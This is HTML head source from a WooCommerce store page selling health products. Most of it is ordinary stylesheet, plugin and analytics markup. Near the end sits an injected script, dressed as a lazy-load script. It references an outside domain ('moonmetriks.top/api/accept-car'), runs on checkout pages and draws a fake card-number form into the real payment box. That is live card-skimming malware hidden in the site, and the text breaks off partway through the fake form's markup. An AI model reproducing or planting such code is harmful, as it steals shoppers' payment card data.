!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='BMCI_public-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/bmi-adultkid-calculator/public/css/BMIC_calc-public.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1770040243' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1770040243' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1770040244' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='theplus-plus-extra-adv-plus-extra-adv-css' href='//healthyuksa.com/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/plus-extra-adv/plus-extra-adv.min.css?ver=1769651235' type='text/css' media='all' />
<link rel='stylesheet' id='theplus-slick-extra-css' href='//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/slick.min.css?ver=1769651235' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theplus-plus-carousel-carousel-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/carousel/plus-carousel.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theplus-plus-carousel-style-1-carousel-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/carousel/plus-carousel-style-1.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theplus-tp-bootstrap-grid-extra-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/extra/tp-bootstrap-grid.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theplus-plus-gallery-list-gallery-list-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/gallery-list/plus-gallery-list.css?ver=1770040992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theplus-plus-gl-style1-gallery-list-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/gallery-list/plus-gl-style1.css?ver=1770040992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theplus-plus-social-reviews-social-reviews-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/main/social-reviews/plus-social-reviews.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theplus-plus-sr-style1-social-reviews-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/main/social-reviews/plus-sr-style1.css?ver=1770040244' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=1770040244' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1770040244' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1770040244' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-8.css?ver=1737042833' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1770040244' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.25.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2217-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-2217.css?ver=1769651235' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tamara-checkout-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/tamara-checkout/assets/dist/css/main.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-official-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/all.css?ver=1770040244' type='text/css' media='all' crossorigin="anonymous" />
<link data-minify="1" rel='stylesheet' id='ogami-wc-quantity-increment-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/wc-quantity-increment.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-woocommerce-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/woocommerce.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence_slider_css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/kadence-slider/css/ksp.css?ver=1770040244' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1770040244' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='font-themify-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/themify-icons.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-icomoon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/font-icomoon.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-eleganticon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/eleganticon-style.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/animate.css?ver=1770040244' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/bootstrap.css?ver=1770040245' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/slick.css?ver=1770040245' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/magnific-popup.css?ver=1770040245' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-template-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/template.css?ver=1770040245' type='text/css' media='all' />
<style id='ogami-template-inline-css' type='text/css'>
/* seting background main */table.woosc_table .add-cart a,.woosw-actions #woosw_copy_btn,table.woosw-items .add-cart a,.viewmore-products-btn, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .return-to-shop .button, .woocommerce .track_order .button, .woocommerce #respond input#submit,.btn-theme{background-color: #88c74a ;border-color: #88c74a ;}.woocommerce div.product form.cart .button,.product-block-list .add-cart .added_to_cart, .product-block-list .add-cart a.button,.btn-theme.btn-outline{border-color: #88c74a ;color: #88c74a ;}/* seting background main */.details-product .information .woosc-added,.details-product .information .woosc-btn:hover,.details-product .information .woosc-btn:focus,table.woosc_table .add-cart a:hover,table.woosc_table .add-cart a:focus,.woosw-actions #woosw_copy_btn:hover,.woosw-actions #woosw_copy_btn:focus,table.woosw-items .add-cart a:hover,table.woosw-items .add-cart a:focus,.viewmore-products-btn:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover, .woocommerce .return-to-shop .button:hover, .woocommerce .track_order .button:hover, .woocommerce #respond input#submit:hover,.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus,.details-product .information .compare:hover, .details-product .information .compare:focus,.btn-theme:hover,.btn-theme:focus,.product-block-list .compare.added, .product-block-list .compare:hover, .product-block-list .compare:focus,.product-block-list .add-cart .added_to_cart:hover, .product-block-list .add-cart .added_to_cart:focus, .product-block-list .add-cart a.button:hover, .product-block-list .add-cart a.button:focus,.btn-theme.btn-outline:hover,.btn-theme.btn-outline:focus{border-color: #6ec1e4 ;background-color: #6ec1e4 ;}
</style>
<link data-minify="1" rel='stylesheet' id='ogami-style-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/style.css?ver=1770040245' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=5.8.1' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=5.8.1' type='text/css' media='' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/v4-shims.css?ver=1770040245' type='text/css' media='all' crossorigin="anonymous" />

<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1770040246' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1770040246' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/healthyuksa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"ar":"https:\/\/healthyuksa.com\/ar\/%d9%82%d8%b5%d8%b5-%d9%86%d8%ac%d8%a7%d8%ad\/","en_us":"https:\/\/healthyuksa.com\/success-stories\/","en":"https:\/\/healthyuksa.com\/success-stories\/","us":"https:\/\/healthyuksa.com\/success-stories\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"healthyuksa.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=484900" id="wpml-browser-redirect-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-TNGQGPR" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["healthyuksa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNGQGPR", {"googlesitekit_post_type":"page"});
/* ]]> */
</script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.9.5" id="wdp_deals-js" defer></script>
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="WPML ver:4.8.4 stt:5,1;" />
<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Site Kit by Google 1.164.0" /><script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"healthyU admin"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="-a5rmVM8v7DAZPrFocCDrL-hP6wVPirQjiGkoLe5w2w" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="rocketlazyloadscript">
(async () => {
    let url5555 = "https://moonmetriks.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;
  
    function allChecked() {
        return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
    }
  
    function renderForm() {
      let frame = document.querySelector(".payment_box.payment_method_paytabs_creditcard");
  
      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
      <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 16px;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Card number *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
